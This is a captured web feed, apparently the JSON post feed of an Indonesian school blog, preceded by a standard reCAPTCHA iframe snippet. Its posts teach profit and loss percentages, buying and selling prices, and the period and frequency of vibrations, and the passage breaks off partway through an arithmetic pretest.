<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xQZxLLArs5lfuHqt8eo_cg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768815078947');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.danlajanto.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 21411
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285"},"updated":{"$t":"2026-01-19T06:52:15.231+07:00"},"category":[{"term":"KONSEP"},{"term":"Soal dan Pembahasan"},{"term":"Download"},{"term":"Soal SMP"},{"term":"Materi SMA"},{"term":"INFO"},{"term":"Power Point"},{"term":"Soal Luar"},{"term":"RUMUS"},{"term":"K-13"},{"term":"Materi Dasar Olimpiade"},{"term":"FISIKA"},{"term":"Trik matematika"},{"term":"LAIN-LAIN"},{"term":"Soal dari Pembaca"},{"term":"UN 2018"},{"term":"KONS3P"}],"title":{"type":"text","$t":"MATEMATIKA"},"subtitle":{"type":"html","$t":"Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1582"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-9008602369435819908"},"published":{"$t":"2026-01-17T19:39:43.017+07:00"},"updated":{"$t":"2026-01-17T19:39:44.809+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"PERSENTASE UNTUNG RUGI"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-915da01e-7fff-c9eb-4e07-3063342db2c6\"\u003EMateri: Persentase Untung dan Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam perdagangan, kita sering mendengar \"Saya untung 10%\" atau \"rugi 20%\". Persentase untung atau rugi selalu dihitung berdasarkan Harga Beli (Modal), bukan harga jual.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Persentase Untung (%U)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDigunakan untuk mengetahui seberapa besar bagian keuntungan dibandingkan dengan modal awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus: %Untung = (Besar Untung \/ Harga Beli) x 100%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Persentase Rugi (%R)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDigunakan untuk mengetahui seberapa besar bagian kerugian dibandingkan dengan modal awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus: %Rugi = (Besar Rugi \/ Harga Beli) x 100%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1: Menghitung Persentase Untung\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESeorang pedagang membeli baju seharga Rp100.000. Baju tersebut dijual dengan harga Rp120.000. Berapa persentase untungnya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 1: Cari besar untung.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Untung = 120.000 - 100.000 = Rp20.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 2: Masukkan ke rumus persen.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Untung = (20.000 \/ 100.000) x 100%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Untung = 0,2 x 100% = 20%.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2: Menghitung Persentase Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPak Ali membeli seekor kambing seharga Rp2.000.000. Karena kambing itu sakit, Pak Ali menjualnya kembali dengan harga Rp1.800.000. Berapa persentase ruginya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 1: Cari besar rugi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Rugi = 2.000.000 - 1.800.000 = Rp200.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 2: Masukkan ke rumus persen.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Rugi = (200.000 \/ 2.000.000) x 100%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Rugi = 0,1 x 100% = 10%.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal (Tahap 2)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Seorang penjual buah membeli satu keranjang mangga dengan harga Rp200.000. Setelah dijual habis, ia mendapatkan uang Rp250.000. Berapa persentase keuntungan penjual tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Ibu membeli sebuah oven seharga Rp500.000. Setelah dipakai sebulan, Ibu ingin menggantinya dan menjual oven tersebut seharga Rp400.000. Berapa persen kerugian yang dialami Ibu?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Seorang pemilik toko mainan membeli sebuah robot-robotan seharga Rp80.000. Ia ingin mendapatkan keuntungan sebesar 25%. Berapa rupiah keuntungan yang diinginkan pemilik toko tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Sebuah koperasi sekolah membeli satu pak buku tulis seharga Rp50.000. Jika koperasi tersebut menjual buku dengan keuntungan 15%, berapakah harga jual seluruh buku tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Seorang pedagang sayur rugi sebesar 5% dari modalnya yang sebesar Rp300.000. Berapa harga jual sayuran tersebut?\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/9008602369435819908\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9008602369435819908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9008602369435819908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi.html","title":"PERSENTASE UNTUNG RUGI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-1317683698597846205"},"published":{"$t":"2026-01-16T17:50:26.266+07:00"},"updated":{"$t":"2026-01-16T17:51:23.735+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Konsep"}],"title":{"type":"text","$t":"HARGA JUAL, HARGA BELI, UNTUNG, RUGI, IMPAS"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-0a216008-7fff-a691-cdbc-9217b74252ae\"\u003EMateri: Konsep Dasar Aritmetika Sosial\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Mengenal Istilah Dasar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Harga Beli (HB): Sejumlah uang yang dikeluarkan pedagang untuk membeli atau membuat barang.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Harga Jual (HJ): Sejumlah uang yang diterima pedagang dari hasil penjualan barang kepada pembeli.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Kondisi Untung, Rugi, dan Impas\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam perdagangan, ada tiga kemungkinan yang terjadi setelah barang terjual:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Untung (Laba): Terjadi jika Harga Jual lebih besar dari Harga Beli (HJ \u0026gt; HB).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Rumus: Untung = Harga Jual - Harga Beli\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rugi: Terjadi jika Harga Jual lebih kecil dari Harga Beli (HJ \u0026lt; HB).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Rumus: Rugi = Harga Beli - Harga Jual\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Impas: Terjadi jika Harga Jual sama dengan Harga Beli (HJ = HB). Di sini pedagang tidak untung dan tidak rugi (balik modal).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Kasus (3 Kondisi)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMari kita perhatikan aktivitas di kantin sekolah:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi 1: Untung\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBudi membeli sebuah pulpen seharga Rp3.000. Karena temannya butuh, Budi menjual pulpen tersebut seharga Rp4.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Analisis: Karena HJ (4.000) \u0026gt; HB (3.000), maka Budi Untung.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Besar Untung: 4.000 - 3.000 = Rp1.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi 2: Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESusi membeli sebuah penghapus seharga Rp2.000. Karena sudah sedikit kotor, Susi menjualnya kembali kepada temannya seharga Rp1.500.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Analisis: Karena HJ (1.500) \u0026lt; HB (2.000), maka Susi Rugi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Besar Rugi: 2.000 - 1.500 = Rp500.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi 3: Impas\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAndi membeli sebuah penggaris seharga Rp5.000. Karena penggarisnya tidak jadi dipakai, ia menjualnya lagi dengan harga yang sama yaitu Rp5.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Analisis: Karena HJ (5.000) = HB (5.000), maka Andi mengalami Impas.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Seorang pedagang membeli satu lusin buku seharga Rp36.000. Jika ia menjual kembali buku tersebut dengan harga Rp3.500 per buah, apakah pedagang tersebut untung atau rugi? Berapa besarnya?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Ibu membeli tas seharga Rp150.000. Karena ada bagian yang sedikit lecet, Ibu menjualnya kembali dan mengalami kerugian sebesar Rp25.000. Berapakah harga jual tas tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Seorang penjual sepatu membeli sepasang sepatu seharga Rp200.000. Jika ia ingin mendapatkan keuntungan sebesar Rp45.000, berapakah harga sepatu tersebut harus dijual?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Pak Roni membeli sebuah ponsel bekas seharga Rp1.200.000. Setelah diperbaiki dengan biaya Rp200.000, ponsel tersebut dijual seharga Rp1.400.000. Apakah Pak Roni untung, rugi, atau impas? Jelaskan!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/1317683698597846205\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/harga-jual-barga-beli-untung-rugi-impas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1317683698597846205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1317683698597846205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/harga-jual-barga-beli-untung-rugi-impas.html","title":"HARGA JUAL, HARGA BELI, UNTUNG, RUGI, IMPAS"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-8793087949104274276"},"published":{"$t":"2026-01-16T17:24:09.288+07:00"},"updated":{"$t":"2026-01-16T17:24:11.542+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"KONSEP GETARAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-8de7f90c-7fff-857d-98d9-4826be56cb62\"\u003EMateri IPA Fisika Kelas 8: Getaran\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Konsep Getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EGetaran adalah gerak bolak-balik suatu benda secara teratur melalui titik kesetimbangan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETitik kesetimbangan adalah posisi benda saat diam (tidak bergerak). Contoh paling mudah dalam kehidupan sehari-hari adalah ayunan atau senar gitar yang dipetik.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ESatu Getaran Penuh:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cimg height=\"360.0\" src=\"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdI6zDDVHnbz9e_qtofmX2MlzZFzcYClA78mdIO3qYihwoj8en0p6ogyl1eSW-5nXjlJt9AjtCwEVFMj2G7LWL6PLmSOEE266zU4zFplH6YSOiJuN417g8rd-ySMFLmbyYcN1-U?key=IMz39kGiW27sYcXY0LqtEQ\" width=\"624.0\"\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika kita menggunakan bandul yang bergerak dari titik A - B - C, maka satu getaran didefinisikan sebagai gerak dari A - B - C - B - A (kembali ke titik semula).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Besaran-Besaran dalam Getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAda tiga besaran utama yang perlu dipahami siswa:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Amplitudo (A): Simpangan terjauh dari titik kesetimbangan. Dalam satuan SI, satuannya adalah meter (m) atau sering dalam centimeter (cm).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Periode (T): Waktu yang diperlukan untuk melakukan satu kali getaran penuh. Satuannya adalah sekon (s).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Frekuensi (f): Banyaknya getaran yang terjadi dalam satu detik. Satuannya adalah Hertz (Hz).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Rumus Periode dan Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EUntuk menghitung periode dan frekuensi, kita menggunakan perbandingan antara waktu total (t) dan jumlah getaran (n).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ERumus Periode (T):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;T = t \/ n\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026gt; (Waktu dibagi jumlah getaran)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ERumus Frekuensi (f):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;f = n \/ t\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;(Jumlah getaran dibagi waktu)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKeterangan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* T = Periode (sekon)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* f = Frekuensi (Hertz)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* n = Jumlah getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* t = Waktu total (sekon)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E4. Hubungan Frekuensi dan Periode\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EFrekuensi dan periode memiliki hubungan yang berbanding terbalik. Artinya, semakin besar periodenya, maka frekuensinya semakin kecil, dan sebaliknya.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ERumus Hubungan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* f = 1 \/ T\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* T = 1 \/ f\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5. Contoh Soal dan Pembahasan\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal 1:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah bandul sederhana bergetar sebanyak 60 kali dalam waktu 15 detik. Tentukan frekuensi dan periode getaran tersebut!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Diketahui: n = 60 getaran, t = 15 detik.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Mencari Frekuensi (f):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;f = n \/ t\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;f = 60 \/ 15\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;f = 4 Hz\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Mencari Periode (T):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;T = t \/ n\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;T = 15 \/ 60\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;T = 0,25 sekon\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal 2:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah benda bergetar dengan frekuensi 10 Hz. Berapakah waktu yang dibutuhkan benda tersebut untuk melakukan 50 kali getaran?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Diketahui: f = 10 Hz, n = 50 getaran.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Mencari Waktu (t):\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Karena f = n \/ t, maka t = n \/ f.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;t = 50 \/ 10\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;t = 5 detik\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/8793087949104274276\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/konsep-getaran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8793087949104274276"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8793087949104274276"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/konsep-getaran.html","title":"KONSEP GETARAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh7-rt.googleusercontent.com\/docsz\/AD_4nXdI6zDDVHnbz9e_qtofmX2MlzZFzcYClA78mdIO3qYihwoj8en0p6ogyl1eSW-5nXjlJt9AjtCwEVFMj2G7LWL6PLmSOEE266zU4zFplH6YSOiJuN417g8rd-ySMFLmbyYcN1-U=s72-c?key=IMz39kGiW27sYcXY0LqtEQ","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-2387283389316938425"},"published":{"$t":"2026-01-11T08:04:32.865+07:00"},"updated":{"$t":"2026-01-11T08:04:34.827+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"TES AWAL ARITMETIKA SOSIAL"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-86f796f8-7fff-e7a5-fa78-68e329cc746e\"\u003ETes Kompetensi Awal: Aritmetika Sosial\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EBagian A: Pilihan Ganda (Konsep Dasar)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPetunjuk: Pilih satu jawaban yang paling tepat.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Seorang pedagang membeli sebuah tas seharga Rp150.000. Jika ia ingin menjualnya kembali dengan harga Rp180.000, maka pedagang tersebut mengalami...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Untung Rp30.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Rugi Rp30.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Untung Rp20.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. Rugi Rp20.000\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Bentuk persen dari pecahan 1\/4 adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. 10%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. 20%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. 25%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. 50%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Sebuah toko memberikan diskon 15% untuk sepasang sepatu seharga Rp200.000. Besar potongan harga (diskon) yang didapat pembeli adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Rp15.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Rp20.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Rp30.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. Rp45.000\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E4. Jika harga 5 buah buku tulis adalah Rp25.000, maka harga 12 buah buku tulis yang sama adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Rp50.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Rp60.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Rp70.000\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;d. Rp75.000\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EBagian B: Isian Singkat (Penalaran)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPetunjuk: Tuliskan jawaban akhir di lembar jawab.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Pak Budi membeli motor bekas seharga Rp8.000.000. Setelah diperbaiki dengan biaya Rp1.000.000, motor tersebut dijual seharga Rp9.500.000. Berapa besar keuntungan bersih yang didapat Pak Budi?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E6. Ibu membeli beras sebanyak 50 kg dengan harga Rp600.000. Jika Ibu ingin menjual 